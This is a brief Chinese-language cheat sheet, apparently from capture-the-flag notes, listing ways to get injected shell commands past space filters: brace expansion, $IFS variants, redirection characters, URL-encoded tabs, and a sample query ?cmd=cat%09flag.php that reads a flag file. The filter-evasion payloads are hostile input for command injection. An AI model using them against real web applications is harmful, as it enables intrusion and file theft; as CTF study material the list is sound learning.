 绕过方法
1.大括号{cat,flag.txt};
2.$IFS代替空格；$IFS、$IFS2 、 ${IFS} 、 $IFS$9
3.重定向字符<，<>;
4. %09(Tab)，%20（space）;
?cmd=cat%09flag.php